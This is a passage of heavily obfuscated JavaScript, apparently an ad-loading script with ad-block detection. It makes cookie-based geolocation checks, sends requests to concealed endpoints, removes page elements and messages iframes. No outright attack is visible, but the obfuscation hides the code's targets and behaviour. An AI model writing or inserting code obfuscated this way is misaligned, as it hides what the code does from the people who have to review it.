_0x221a4b=_0x52dabf[_0x6a00b2(0x900,0x92e,0x6b6,0x443)](_0x52dabf['waWYL'](_0x52dabf[_0x6a00b2(0x55b,0x495,0x65a,0x78e)],_0x894dd9['replace'](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x6a00b2(0x79d,0x33f,0x565,0x42d))),_0x52dabf[_0x2b76f9(0x75f,0x4e1,0x65d,0x739)]),_0x35aee5=document[_0x2b76f9(0x5ae,0x3c9,0x60f,0x810)][_0x2b76f9(0x392,0x292,0x59f,0x570)](new RegExp(_0x221a4b));if(!_0x35aee5)return![];if(!_0x52dabf[_0x2b76f9(0x41e,0x530,0x4fe,0x2fa)](decodeURIComponent,_0x35aee5[-0x2384+0x2*0xd21+0x943]))return![];return _0x52dabf[_0x6a00b2(0x39d,0x39e,0x45f,0x62b)](decodeURIComponent,_0x35aee5[0x1c3b+0xb6a+-0x2b*0xec]);}else _0x153792[_0x6a00b2(0x587,0x57e,0x60c,0x7f8)](_0x52dabf[_0x6a00b2(0x3de,0x64a,0x63e,0x5aa)],0xa50+0xc3e+-0x168d,0x23fb+-0x1ffd*-0x1+-0xb5*0x60);},this[_0x5476f2(0x1e6,-0x24,0x229,0x31c)]=function(){var _0x3cdffd={'fQdPA':function(_0x53a859,_0x10be1b){function _0x14dacb(_0x4651a3,_0x2a7742,_0x149ef1,_0x5baf9e){return _0x2202(_0x149ef1- -0x308,_0x4651a3);}return _0x5d897a[_0x14dacb(-0x3cf,-0x5a,-0x153,-0x25)](_0x53a859,_0x10be1b);},'NOKYF':_0x5d897a['NWtwo'],'tIhAs':function(_0x59ca4a){return _0x5d897a['ytBNO'](_0x59ca4a);}};function _0xe9d40d(_0x1ef29d,_0x2d5c7a,_0x202118,_0x233c04){return _0x4ef6b1(_0x1ef29d-0x12b,_0x2d5c7a-0x3e,_0x202118,_0x233c04-0x28);}function _0x11a097(_0x4bb35c,_0x2942e3,_0x3f38c6,_0xc7ce1d){return _0x5476f2(_0x3f38c6- -0x258,_0x4bb35c,_0x3f38c6-0xa,_0xc7ce1d-0x14e);}if(_0x5d897a[_0x11a097(0x10a,0x503,0x284,0x468)](_0x5d897a[_0xe9d40d(0x3d2,0x49d,0x29e,0x273)],_0x5d897a[_0xe9d40d(0x998,0x864,0xa08,0x7eb)]))return new Promise((_0x40460d,_0x21a1a9)=>{var _0x57c93d={'gJPfA':_0x52dabf['fyDpf'],'PwzLH':_0x52dabf[_0x2b408e(0x618,0x5f8,0x8a2,0x7ca)],'QozmT':_0x52dabf[_0x5528b5(0x481,0x6a1,0x53e,0x56c)],'MaBPj':_0x52dabf[_0x5528b5(0x9e,0x196,0x256,0x1a8)],'ZgSRi':function(_0xf6d680,_0x5e2fc0){function _0x4a3701(_0x24f7ae,_0x537501,_0x155380,_0xae9485){return _0x5528b5(_0x24f7ae-0x178,_0xae9485,_0x155380-0xbc,_0x537501- -0x31a);}return _0x52dabf[_0x4a3701(0x345,0x193,-0xd4,-0xf2)](_0xf6d680,_0x5e2fc0);},'sHJfL':_0x52dabf[_0x5528b5(0x19f,0x2ba,0x2a0,0x32e)],'aEkqG':_0x52dabf['haIEj'],'jtNjS':_0x5528b5(0x27e,0x3be,0x3b3,0x211),'nRNgT':function(_0x136c23,_0x44b4d3,_0x145c57){return _0x52dabf['ZpNLQ'](_0x136c23,_0x44b4d3,_0x145c57);},'kYYpB':function(_0xeaabd4,_0x4da877,_0x34954a){function _0x5c7e0b(_0x5bb280,_0xac85be,_0x3237ea,_0x5c52a1){return _0x2b408e(_0x5bb280,_0xac85be-0x1be,_0x3237ea-0x19d,_0xac85be- -0x375);}return _0x52dabf[_0x5c7e0b(-0x3d,0x1c8,0x248,0x2ed)](_0xeaabd4,_0x4da877,_0x34954a);}};if(cc=JSON[_0x5528b5(0x7f4,0x775,0x59b,0x591)](this[_0x2b408e(0x434,0x5f1,0x24a,0x3a0)](_0x52dabf[_0x5528b5(0x377,0x34f,0x304,0x223)]))){this[_0x2b408e(0x220,0x3ce,0x210,0x406)][_0x2b408e(0x1c0,0x253,0x1e1,0x445)](_0x52dabf[_0x2b408e(0x538,0x795,0x330,0x558)](_0x52dabf['TXmhu'](_0x52dabf[_0x2b408e(0x56a,0x2c0,0x2fc,0x479)](_0x52dabf[_0x2b408e(0x478,0x525,0x326,0x426)],cc['cC']),_0x52dabf[_0x5528b5(0x430,0x3ad,0x58a,0x38d)]),cc['r'])),_0x40460d(this[_0x2b408e(0x4b8,0x3d5,0x4a9,0x3a0)](_0x52dabf[_0x5528b5(0xf7,0x49f,0x1ac,0x223)]),this);return;}this[_0x2b408e(0x61c,0x27c,0x557,0x406)][_0x5528b5(-0xba,-0x11,0x262,0x1a9)](_0x52dabf[_0x2b408e(0x518,0x503,0x3ba,0x5b3)]);var _0x36e1b9=new XMLHttpRequest();_0x36e1b9[_0x5528b5(0x629,0x338,0x380,0x58d)]('GET',_0x52dabf[_0x5528b5(0x4d6,0x68f,0x479,0x41b)]);function _0x5528b5(_0x3d3447,_0x49b2ba,_0x986e0e,_0x5769fb){return _0xe9d40d(_0x3d3447-0x1bc,_0x5769fb- -0x296,_0x49b2ba,_0x5769fb-0xd8);}function _0x2b408e(_0x1a2993,_0x5e6d72,_0x10592d,_0x5eb1ad){return _0x11a097(_0x1a2993,_0x5e6d72-0x1ca,_0x5eb1ad-0x5de,_0x5eb1ad-0x3e);}_0x36e1b9['onload']=function(){function _0x4414fe(_0x51a779,_0x2a86f1,_0x3c5008,_0x6047b){return _0x2b408e(_0x3c5008,_0x2a86f1-0x127,_0x3c5008-0x14d,_0x6047b-0x115);}function _0x47593c(_0x4e1ab2,_0x26d964,_0x19d094,_0x469ef0){return _0x2b408e(_0x4e1ab2,_0x26d964-0x109,_0x19d094-0x36,_0x469ef0-0x110);}if(_0x57c93d['ZgSRi'](_0x57c93d['sHJfL'],_0x57c93d[_0x47593c(0x547,0x675,0x2eb,0x4fd)])){let _0x100992=this[_0x47593c(0x4df,0x659,0x518,0x756)];(_0x100992['length']===0x2d2*0x4+-0x1717+0xbcf||!_0x100992[_0x47593c(0x49d,0x6a2,0x5ad,0x5f5)]())&&(_0x57c93d[_0x4414fe(0x918,0x54b,0x579,0x6f3)]!==_0x4414fe(0x465,0x683,0x683,0x5c2)?(this[_0x4414fe(0x353,0x55e,0x389,0x51b)]['debug'](_0x57c93d['gJPfA']),_0x1c6852=_0x3645de[_0x47593c(0xb00,0x6f5,0x867,0x8be)+_0x4414fe(0x7b2,0x921,0x92a,0x7d7)](_0x57c93d['PwzLH']),_0x36d2df&&(_0x3bd2b6[_0x47593c(0x851,0x60d,0x95b,0x731)+'stener'](_0x57c93d[_0x4414fe(0x592,0x67b,0x432,0x604)],function(){function _0x547677(_0x350ef2,_0x303198,_0x3570a4,_0x4e541f){return _0x4414fe(_0x350ef2-0x180,_0x303198-0xd3,_0x303198,_0x350ef2- -0x48c);}this[_0x547677(0x3b9,0x3e1,0x15d,0x63c)]();}['bind'](this)),this[_0x47593c(0x612,0x3f0,0x79d,0x516)]['debug'](_0x57c93d[_0x4414fe(0x8d7,0x6bb,0x4f4,0x66f)]))):_0x57c93d[_0x4414fe(0xa08,0x5ea,0x8c0,0x782)](_0x21a1a9,_0x100992,this)),_0x40460d(_0x100992,this);}else _0x1c5381[0x25f7+-0x242c*0x1+0x1b*-0x11]['parentNode'][_0x47593c(0x554,0x50a,0x3a6,0x52d)+'d'](_0x5e0810[0xded+-0x13*0x1cf+0xa38*0x2]);},_0x36e1b9['onerror']=function(){function _0x45f63b(_0x1ad259,_0xf3916f,_0x432e76,_0x3953b2){return _0x5528b5(_0x1ad259-0xdd,_0x3953b2,_0x432e76-0x9,_0xf3916f-0x33d);}function _0xa842d7(_0x268048,_0x316a7a,_0x6087c6,_0x33cff2){return _0x5528b5(_0x268048-0x2c,_0x316a7a,_0x6087c6-0x3a,_0x33cff2-0x16a);}_0x57c93d[_0xa842d7(0x5db,0x964,0x649,0x6e6)](_0x21a1a9,this[_0x45f63b(0x85b,0x6e7,0x8d7,0x81d)],this);},_0x36e1b9[_0x5528b5(0x180,0x65,0x303,0x286)]();});else _0x2f91f1[_0x11a097(0x14b,0x2c3,0x2a9,0x16f)+'t'](_0x52dabf['MnIJd'],function(){function _0x1d2826(_0x548a02,_0x4704b2,_0x2b2054,_0xbebbf9){return _0x11a097(_0xbebbf9,_0x4704b2-0x166,_0x548a02-0x6ad,_0xbebbf9-0x19e);}function _0x29bb16(_0x14863d,_0x5488c2,_0x4de89e,_0x29ddf8){return _0xe9d40d(_0x14863d-0x14f,_0x14863d-0x163,_0x4de89e,_0x29ddf8-0x1bc);}_0x3cdffd[_0x29bb16(0x907,0x864,0x8de,0x852)](_0x45b48d[_0x29bb16(0x5f4,0x383,0x74d,0x643)],_0x3cdffd[_0x1d2826(0x718,0x5a4,0x57c,0x74f)])&&_0x3cdffd['tIhAs'](_0x270e76);});};function _0x5476f2(_0x55626b,_0x3d9243,_0x4868dc,_0x1ce9c9){return _0x313c69(_0x55626b- -0x3e4,_0x3d9243-0x17e,_0x4868dc-0x1e,_0x3d9243);}function _0x4ef6b1(_0x35e3c9,_0x283594,_0x758004,_0x387d06){return _0x1621f5(_0x758004,_0x283594-0xfe,_0x283594-0x288,_0x387d06-0x1af);}this[_0x5476f2(0x36e,0x1f0,0x531,0x2c8)+_0x4ef6b1(0x4e8,0x589,0x653,0x509)]=function(){var _0x43f245={'sfFxr':function(_0x4730c3,_0x2f962e){return _0x52dabf['dTktd'](_0x4730c3,_0x2f962e);},'oXNXL':function(_0x1f5c62,_0x380160){function _0x1106ae(_0x3ef407,_0xc0f332,_0x2ce3b5,_0x69f244){return _0x2202(_0x2ce3b5- -0xe4,_0xc0f332);}return _0x52dabf[_0x1106ae(0x3ae,0x5c0,0x43e,0x431)](_0x1f5c62,_0x380160);},'BqQNz':_0x52dabf[_0x5b622a(0x2f6,0x14f,0x3b,0x2f0)],'hLuyC':_0x52dabf[_0x5b622a(-0x1a1,0xd5,-0x18b,0x169)],'OFheJ':function(_0x95bac4,_0x4b2951,_0x5d045f){function _0xd356a(_0x4c7fce,_0x50480d,_0x176c2f,_0x30b700){return _0x5b622a(_0x176c2f,_0x50480d-0x24e,_0x176c2f-0xc3,_0x30b700-0x0);}return _0x52dabf[_0xd356a(0x4e4,0x58a,0x506,0x7dc)](_0x95bac4,_0x4b2951,_0x5d045f);},'veLnm':_0x52dabf['nJqmy'],'kRMVP':_0x52dabf[_0x5b622a(0x90,0x25b,0x397,0x3f1)]};function _0x34ff3e(_0x351c02,_0x4888aa,_0x2c7f8c,_0x1a0997){return _0x4ef6b1(_0x351c02-0x39,_0x1a0997-0x1e2,_0x351c02,_0x1a0997-0x142);}function _0x5b622a(_0x4babce,_0x14a342,_0x14224e,_0x4a87c1){return _0x4ef6b1(_0x4babce-0xa3,_0x14a342- -0x518,_0x4babce,_0x4a87c1-0xb4);}if(_0x52dabf[_0x34ff3e(0x8a8,0x937,0x725,0x911)](_0x52dabf['FxUWi'],_0x52dabf[_0x34ff3e(0x685,0xa10,0x943,0x79e)]))_0x172c00['domReady'](()=>{_0x2d6996['debug']=_0xb9c8bb['getCookie'](_0x8c1a74(0x15d,0x92,0x8,0x30c));function _0x585e7a(_0x5332fa,_0x3b3a68,_0x34f861,_0x3bd1c6){return _0x5b622a(_0x3b3a68,_0x3bd1c6-0x74,_0x34f861-0x132,_0x3bd1c6-0x124);}function _0x8c1a74(_0x583076,_0x2709af,_0x48c078,_0x4fdbd1){return _0x34ff3e(_0x48c078,_0x2709af-0x1c9,_0x48c078-0x88,_0x2709af- -0x6f0);}_0x1f1a4c['setParams'](_0x8f5175)[_0x8c1a74(-0x276,-0xf,0x225,-0x128)]();});else return new Promise((_0x235757,_0x1125d2)=>{var _0xdcd3f0={'DfTbe':function(_0x1808b6,_0x5de464,_0x572918){function _0xca0db9(_0xe2f33a,_0x1c8bd2,_0x50510a,_0x2a75d2){return _0x2202(_0x2a75d2- -0x125,_0x50510a);}return _0x43f245[_0xca0db9(0x349,0x3ce,0x447,0x320)](_0x1808b6,_0x5de464,_0x572918);}};function _0x4edbb2(_0x237652,_0x354e02,_0x69a244,_0x25c39a){return _0x34ff3e(_0x354e02,_0x354e02-0xbc,_0x69a244-0x40,_0x25c39a- -0x12f);}this[_0xcee660(0x2d6,0x378,0x2ec,0x15c)][_0x4edbb2(0x255,0x61b,0x4ee,0x4b4)]('Call\x20ads\x20g'+_0xcee660(0x46e,0x515,0x4b6,0x36a)+'lock\x20Check'+'er)');function _0xcee660(_0x1d1146,_0x49436f,_0x2475a1,_0x5c1053){return _0x5b622a(_0x1d1146,_0x5c1053-0x2b2,_0x2475a1-0x7,_0x5c1053-0x13f);}var _0x93b39a=new XMLHttpRequest();_0x93b39a[_0x4edbb2(0x748,0xaaa,0x7bf,0x898)](_0x43f245[_0x4edbb2(0x88c,0x552,0x745,0x7a1)],_0x43f245[_0xcee660(0x33c,0x29d,0x552,0x493)],!![]),_0x93b39a[_0xcee660(0x487,0x316,0x1be,0x269)]=function(){let _0x45b339=this['response']['replace'](/\r\n|\n/,'');if(_0x43f245['sfFxr'](_0x45b339[_0x28e5c2(0x3c6,0x45b,0x448,0x41b)],-0x8f1+-0x1d25+0x2616)||!_0x45b339[_0x392cd1(0x31f,0x156,0x35b,0x17b)]()){if(_0x43f245[_0x392cd1(0x686,0x475,0x3e8,0x658)](_0x43f245[_0x392cd1(0x2c2,0x35c,0xda,0x370)],_0x43f245['hLuyC']))_0x1125d2(_0x45b339,this);else return;}function _0x28e5c2(_0x5af05e,_0x4bc0a3,_0x25c88a,_0x1fe625){return _0x4edbb2(_0x5af05e-0x5a,_0x4bc0a3,_0x25c88a-0x191,_0x25c88a- -0x1a5);}function _0x392cd1(_0x3fdabc,_0x3c2ecf,_0x58fa4c,_0x112112){return _0x4edbb2(_0x3fdabc-0x105,_0x3fdabc,_0x58fa4c-0x1c1,_0x3c2ecf- -0x3fe);}_0x43f245['OFheJ'](_0x235757,_0x45b339,this);},_0x93b39a[_0x4edbb2(0x62c,0x208,0x2f2,0x472)]=function(){function _0x59b1af(_0x1a7ffd,_0x5a3b08,_0x2403e2,_0x1ef2a6){return _0xcee660(_0x1ef2a6,_0x5a3b08-0x199,_0x2403e2-0x19b,_0x1a7ffd-0x21);}_0xdcd3f0[_0x59b1af(0x52b,0x4c0,0x77b,0x497)](_0x1125d2,this['response'],this);},_0x93b39a['send']();});},this[_0x4ef6b1(0x7af,0x6ec,0x7eb,0x631)]=function(_0x38e23e){function _0x3d01e1(_0x448adc,_0x545a14,_0x3500d7,_0x72e316){return _0x5476f2(_0x3500d7-0x15b,_0x448adc,_0x3500d7-0x19,_0x72e316-0x128);}var _0x4bbfaa={'XGDbv':function(_0x82dc19,_0x49ddcf){function _0x332c58(_0x1a21aa,_0x438d6e,_0xe4bbe3,_0x6b82b6){return _0x2202(_0xe4bbe3- -0x39a,_0x6b82b6);}return _0x52dabf[_0x332c58(0x15e,-0x1f4,-0x128,-0x229)](_0x82dc19,_0x49ddcf);},'rJzDv':_0x52dabf[_0x3d01e1(0x501,0x370,0x5aa,0x7a1)],'DCmBs':_0x52dabf[_0x3d01e1(0x408,0x497,0x4c6,0x23f)]};this[_0x71ebc9(0x85,0x3ee,0x1f0,-0x7f)][_0x71ebc9(0x3c8,0x97,0x22f,0x21)](_0x52dabf[_0x3d01e1(0x3a7,0x3d0,0x4a9,0x2f5)]);function _0x71ebc9(_0x4f6304,_0x13ac8e,_0x5a9925,_0xb00a3b){return _0x5476f2(_0x5a9925-0x170,_0x13ac8e,_0x5a9925-0x82,_0xb00a3b-0x7f);}var _0x25a005=new _0x509d07(this['adParams']);this[_0x3d01e1(0x53e,0x114,0x341,0x4de)]()[_0x3d01e1(0x4f8,0x4c2,0x647,0x560)](function(_0x2ee688){var _0x24d346={};_0x24d346['JxcmS']=_0x52dabf[_0x519687(0x17,0x201,-0xf4,0x149)],_0x24d346[_0x548084(0x8a6,0x7ef,0x728,0x872)]=function(_0x963ef9,_0x597c31){return _0x963ef9+_0x597c31;},_0x24d346[_0x548084(0x826,0x605,0x448,0x3e0)]=_0x52dabf[_0x548084(0xb6b,0x93d,0xb5f,0xa9b)],_0x24d346[_0x519687(0x2f2,0x390,0x609,0x3a6)]=_0x519687(-0x14e,-0x83,-0x165,-0x1e),_0x24d346[_0x519687(0x37b,0x164,0x32e,0x2b5)]=_0x52dabf[_0x548084(0x735,0x89e,0xaee,0x6f9)];var _0x5a2c21=_0x24d346;this[_0x519687(-0x328,-0x4e,-0x2ea,-0xbd)][_0x548084(0x4aa,0x5fd,0x667,0x45c)](_0x52dabf[_0x548084(0xa9e,0x847,0x888,0x985)]),_0x2ee688=JSON['parse'](_0x2ee688);function _0x519687(_0x1f1a2e,_0x3cf932,_0x14fd8c,_0x4b6a4a){return _0x71ebc9(_0x1f1a2e-0x1af,_0x1f1a2e,_0x4b6a4a- -0x2ad,_0x4b6a4a-0x59);}if(!_0x2ee688['r']){var _0x3228fb={};_0x3228fb['cC']=_0x2ee688[_0x519687(-0xde,-0x71,0x122,0x19)+'e'],_0x3228fb['r']=_0x2ee688['region'],_0x25a005[_0x548084(0x5f5,0x81a,0xa7f,0x74f)](_0x548084(0x6f6,0x64a,0x60d,0x86e),JSON[_0x548084(0x776,0x7a4,0x5fc,0x62c)](_0x3228fb),0x20fd+0x26e6+0x1*-0x47cb),this[_0x548084(0x39c,0x5be,0x775,0x83c)][_0x519687(0xa4,0x1be,-0x10f,-0x7e)](_0x52dabf[_0x519687(-0x13c,0x12f,-0x7b,0xf7)]+_0x2ee688[_0x519687(-0xbb,-0x84,-0x9c,0x19)+'e']+('\x20-\x20Region\x20'+':\x20')+_0x2ee688['region']);}function _0x548084(_0x5ede10,_0x30814f,_0x10697b,_0x51cecc){return _0x3d01e1(_0x5ede10,_0x30814f-0x100,_0x30814f-0x3e3,_0x51cecc-0x15b);}this[_0x519687(0x67,0x72,-0x51,0x231)+_0x519687(0x141,-0x2b,0xa,0x10a)]()[_0x519687(0x3ca,0x2b1,0x19e,0x3af)](function(){this[_0xd81285(0xd6,0x272,0x1a5,0x288)][_0x266214(0x4f0,0x53e,0x37a,0x361)](_0x5a2c21['JxcmS']);function _0xd81285(_0x279c67,_0x2bf730,_0x3c1edf,_0xf9096a){return _0x519687(_0x2bf730,_0x2bf730-0x1d2,_0x3c1edf-0x65,_0xf9096a-0x345);}function _0x266214(_0x5b14cb,_0xe6ddf0,_0x1f2cd2,_0x7c48f5){return _0x519687(_0x7c48f5,_0xe6ddf0-0x3a,_0x1f2cd2-0x1cd,_0xe6ddf0-0x5bc);}_0x25a005[_0xd81285(0x58a,0x545,0x50b,0x5b2)]();}['bind'](this),function(){function _0x230b77(_0xbfca82,_0xf72786,_0x19c7c2,_0x1f73ad){return _0x548084(_0x19c7c2,_0xf72786- -0x5ad,_0x19c7c2-0x1e9,_0x1f73ad-0xf2);}function _0x5de6e8(_0x52c9b2,_0x2ace18,_0x4770ba,_0x4a001a){return _0x519687(_0x2ace18,_0x2ace18-0x12a,_0x4770ba-0x12f,_0x4770ba-0x5b9);}_0x5a2c21[_0x230b77(0x522,0x474,0x2fb,0x5b0)]!=='bZmUK'?(this[_0x5de6e8(0x6ca,0x5b3,0x4fc,0x61b)][_0x230b77(0x179,0x50,-0x39,0x91)](_0x5a2c21[_0x5de6e8(0x747,0x853,0x86e,0xa83)]),_0x25a005[_0x5de6e8(0x7ae,0x558,0x66b,0x554)+_0x230b77(0xfc,0x314,0x28e,0x25b)](_0x5de6e8(0x7a5,0x8e8,0x901,0x9b0)),_0x25a005['run']()):_0x34b5b8=_0x5a2c21[_0x230b77(0x2,0x242,0x32,0x3a9)](_0x5a2c21[_0x5de6e8(0x547,0x7cb,0x543,0x604)]+_0x58b0f5[_0x230b77(-0x25,0xc1,0x1a8,-0x71)+_0x5de6e8(0x4c4,0x562,0x4bb,0x5a5)],_0x230b77(0x58c,0x38a,0x14e,0x5fc)+_0x5de6e8(0x98b,0x5e1,0x724,0x763)+_0x5de6e8(0x716,0x80e,0x7da,0x621)+_0x5de6e8(0x82c,0x81c,0x678,0x488)+_0x230b77(0x4c4,0x451,0x4a7,0x461)+'om:\x200;\x27/>');}[_0x519687(0x30a,0x25a,0x60e,0x38f)](this));}['bind'](this),function(){function _0x35d2fd(_0x3c3900,_0x23fbb4,_0x1b87d6,_0x3ae4dd){return _0x71ebc9(_0x3c3900-0x19a,_0x3ae4dd,_0x23fbb4-0x36b,_0x3ae4dd-0x178);}var _0x408347={'FXsfe':function(_0x3401ab,_0x58b4fc){return _0x3401ab(_0x58b4fc);}};function _0x41777f(_0x233954,_0x5737cd,_0xee01a3,_0x3bb8ce){return _0x71ebc9(_0x233954-0x37,_0x5737cd,_0x233954- -0x3ad,_0x3bb8ce-0x108);}if(_0x4bbfaa['XGDbv'](_0x4bbfaa[_0x41777f(-0x189,0xe8,0xf5,0x5d)],_0x4bbfaa['DCmBs']))_0x25a005[_0x41777f(0x16d,0x387,0x56,0x2b2)]();else return _0x408347[_0x35d2fd(0x6fc,0x74e,0x94b,0x63a)](_0x4ef3b0,this['config'][_0x35d2fd(0x94e,0x7f0,0x573,0x5c7)]);}[_0x3d01e1(0x45b,0x73b,0x627,0x718)](this));};}function _0x1fab1c(){function _0x485fe7(_0x188838,_0x47794b,_0x20dc5e,_0x2d1c92){return _0x313c69(_0x188838- -0x2f2,_0x47794b-0x170,_0x20dc5e-0x1f2,_0x2d1c92);}var _0x56be16={'xitgz':'CLEAN\x20DOM','IUdfl':_0x5d897a[_0x485fe7(0x557,0x5ef,0x681,0x69e)],'UoDkv':function(_0x567e17,_0x1b3117){function _0x356a45(_0x2c211c,_0x45aa9a,_0x100723,_0x417ddc){return _0x485fe7(_0x45aa9a-0x3e1,_0x45aa9a-0x18a,_0x100723-0x17b,_0x417ddc);}return _0x5d897a[_0x356a45(0x665,0x8bc,0x956,0x6a8)](_0x567e17,_0x1b3117);},'EeNNP':function(_0x42f0a3,_0x3c9335,_0x2eb876){return _0x42f0a3(_0x3c9335,_0x2eb876);},'qqwQC':function(_0x419078,_0x1967a4){return _0x419078==_0x1967a4;},'WwCRF':_0x5d897a['NWtwo'],'QNzIf':function(_0x4cf9ec){return _0x4cf9ec();}};function _0x4b481b(_0x2cbedc,_0x678f51,_0x593a3e,_0x3c1e28){return _0x313c69(_0x2cbedc-0xea,_0x678f51-0x159,_0x593a3e-0x15a,_0x593a3e);}_0x5d897a[_0x485fe7(0x3ca,0x29d,0x582,0x3a8)](_0x4b481b(0x552,0x41a,0x7d1,0x776),_0x5d897a[_0x485fe7(0x461,0x4f6,0x3e8,0x2f1)])?this[_0x4b481b(0x85a,0x756,0x6b5,0x9be)]=function(_0x3aba52){var _0x574607={};function _0x109980(_0x35a9a1,_0xa4cb01,_0x4cdbc7,_0x387f77){return _0x485fe7(_0x387f77- -0x136,_0xa4cb01-0x1bc,_0x4cdbc7-0x1dd,_0xa4cb01);}_0x574607[_0x109980(-0x1c4,-0x107,-0x11f,0x4f)]=_0x4f1052(0xb5d,0xab0,0x9ef,0xbce);function _0x4f1052(_0x1120a0,_0x4c0475,_0x121375,_0x4b691f){return _0x4b481b(_0x121375-0x11,_0x4c0475-0xca,_0x4b691f,_0x4b691f-0x1b6);}var _0x39924b=_0x574607;if(_0x5d897a[_0x4f1052(0x3b1,0x591,0x60b,0x671)](document['readyState'],_0x5d897a[_0x4f1052(0x5e7,0x4df,0x5c1,0x719)])){if(_0x5d897a['fsjyy'](_0x5d897a[_0x4f1052(0x7f3,0x92a,0x800,0x8d2)],_0x5d897a[_0x109980(-0x152,0x8d,0xe0,0x3d)]))_0x3aba52();else{this['adParams'][_0x109980(0x1ea,0xf9,0x222,0x7b)](_0x56be16['xitgz']);const _0x2c4d27=_0x2030a1[_0x109980(0x586,0x41f,0x47d,0x3e4)+_0x4f1052(0x96b,0x7d6,0x952,0xa2e)+'me'](_0x56be16['IUdfl']);while(_0x56be16[_0x109980(-0xb,0x30f,0x317,0xad)](_0x2c4d27[_0x109980(0x91,0x273,0x3de,0x1b4)],0x6*0x44a+0x1*-0x907+0x10b5*-0x1)){_0x2c4d27[0x495+0x14aa+-0x193f][_0x4f1052(0x683,0x62e,0x8a5,0xa31)][_0x109980(0x123,0x21b,-0x4c,0x53)+'d'](_0x2c4d27[0x23a4+-0x2516+0x172]);}const _0x11781e=_0x3142b8[_0x109980(0x650,0x49d,0x330,0x3e4)+_0x109980(0x64d,0x32d,0x569,0x42f)+'me'](_0x4f1052(0x83d,0xa4e,0x86a,0xa5e)+_0x4f1052(0x951,0xab5,0x9d7,0x9ab));while(_0x11781e['length']>0x293*-0x4+-0x7*-0x43b+0x3dd*-0x5){_0x11781e[0x1*-0x2641+-0xa7*0x3a+0x4c17][_0x4f1052(0x63a,0x6c0,0x8a5,0xaf9)][_0x109980(0x1ff,0x1b8,0x20a,0x53)+'d'](_0x11781e[-0x172e+-0x2f1*-0x3+0xe5b]);}const _0x3bd2d8=_0x404015[_0x4f1052(0xa66,0x7d0,0x907,0x6dd)+_0x4f1052(0x768,0x893,0x952,0x8df)+'me'](_0x109980(0x1c8,0x19a,0x470,0x347)+'kie');while(_0x56be16[_0x4f1052(0x598,0x79d,0x5d0,0x3eb)](_0x3bd2d8[_0x109980(0x3e2,0x109,0x376,0x1b4)],-0x1d80+0x4ad+0x18d3)){_0x3bd2d8[-0x4*0x9ac+0x259d+-0x1*-0x113][_0x109980(0x1ab,0x2f6,0x21a,0x382)][_0x109980(0x224,0x35,-0xac,0x53)+'d'](_0x3bd2d8[0x2451*-0x1+0x1*0x1e1d+0x634]);}}}else{if(document[_0x4f1052(0x9ad,0x950,0x77a,0x97c)+_0x4f1052(0x909,0x831,0x73f,0x6ad)])_0x5d897a[_0x4f1052(0x7a2,0x4a9,0x69e,0x7dd)](_0x4f1052(0x9bf,0x5fa,0x740,0x6d6),_0x109980(0x277,0x126,0x3db,0x21d))?document[_0x4f1052(0x737,0x56a,0x77a,0x8f1)+_0x109980(0x44a,0x5a,0x462,0x21c)](_0x5d897a[_0x109980(0x2ca,-0xc2,0x95,0x9f)],_0x3aba52):(_0xd53888['length']===-0x1131+-0x254d+0x367e&&_0x5d5bc2(_0x254f83,this),_0x56be16[_0x4f1052(0x5c8,0x75a,0x736,0x5b8)](_0x5704d0,_0x3c2761,this));else{if(_0x5d897a[_0x4f1052(0xa63,0xa06,0x857,0xa01)]===_0x4f1052(0xb41,0x9a7,0x8ca,0xaf5))document[_0x4f1052(0x7b1,0xb09,0x9e0,0xa26)+'t'](_0x5d897a[_0x4f1052(0x7ef,0x5e9,0x748,0x93d)],function(){function _0x21d512(_0x56eae7,_0x50fc10,_0x547c23,_0x4892e0){return _0x4f1052(_0x56eae7-0x1b,_0x50fc10-0x179,_0x50fc10- -0x6c,_0x4892e0);}function _0x30c4b7(_0xc5d57d,_0x305ec9,_0x282ae7,_0x4eeffa){return _0x4f1052(_0xc5d57d-0x7e,_0x305ec9-0x111,_0x305ec9- -0x732,_0xc5d57d);}_0x56be16[_0x30c4b7(-0xf8,-0x22,0xb6,0x175)](document[_0x21d512(0x3ee,0x584,0x78c,0x55e)],_0x56be16[_0x21d512(0x4fa,0x752,0x898,0x76e)])&&_0x56be16['QNzIf'](_0x3aba52);});else{const _0x2b285e=new _0x18db1a();_0x2b285e[_0x4f1052(0x92c,0x6d5,0x843,0x962)][_0x109980(0x1c3,0x43c,0x429,0x2a5)]=function(){function _0x5c0161(_0x4e5208,_0x2c0bf4,_0x11e172,_0x25b88a){return _0x4f1052(_0x4e5208-0x11a,_0x2c0bf4-0x1e9,_0x11e172- -0x74b,_0x2c0bf4);}_0x50d9b0(_0x291019[_0x5c0161(-0x1c0,-0x2a0,-0xfb,-0x2a2)]);},_0x5b0623[_0x109980(0x2c8,0x646,0x39a,0x3e4)+'ById'](_0x39924b[_0x109980(0x19,0x233,0xb2,0x4f)]+_0x2e865a)[_0x109980(0x2f5,0x57b,0x603,0x428)+'dow'][_0x4f1052(0x72d,0x8aa,0x6a7,0x68a)+'e'](_0x109980(-0x12f,0x64,0x19c,-0x2a),'*',[_0x2b285e[_0x4f1052(0x677,0x9c4,0x850,0x9a7)]]);}}}}:_0x11057a=_0x4b481b(0x8ba,0xa50,0xaba,0x6e7);}function _0x313c69(_0x4a70f6,_0x7f019d,_0x5d1f05,_0x3afa22){return _0x2202(_0x4a70f6-0x285,_0x3afa22);}function _0x36f92b(){function _0x3023fb(_0x374469,_0x4dda21,_0x1e6ae0,_0x6badc2){return _0x1621f5(_0x6badc2,_0x4dda21-0x123,_0x4dda21-0x402,_0x6badc2-0x2e);}var _0xa71b2c={'OkLTb':function(_0x511e94,_0x1eb1cc,_0x515741){return _0x5d897a['QQKbZ'](_0x511e94,_0x1eb1cc,_0x515741);},'dgypi':_0x5d897a[_0x501ab7(-0x5a,-0x89,-0x75,0x6c)],'uigLt':_0x5d897a[_0x501ab7(0x23c,0x1ea,0x2d4,0x2a9)],'KKqka':_0x5d897a[_0x3023fb(0x9cc,0x81e,0x9f4,0x84e)],'MliPn':_0x5d897a[_0x3023fb(0x9d9,0x77d,0x993,0x7fc)]};function _0x501ab7(_0x360745,_0x3579bc,_0x33f9a3,_0x174db1){return _0x313c69(_0x33f9a3- -0x478,_0x3579bc-0x17e,_0x33f9a3-0x10a,_0x360745);}if(_0x5d897a[_0x3023fb(0x6e6,0x5d3,0x43e,0x65c)](_0x5d897a['yqPQL'],_0x5d897a[_0x3023fb(0x645,0x8a2,0x866,0x953)]))return new Promise((_0x9172fe,_0x1401f8)=>{function 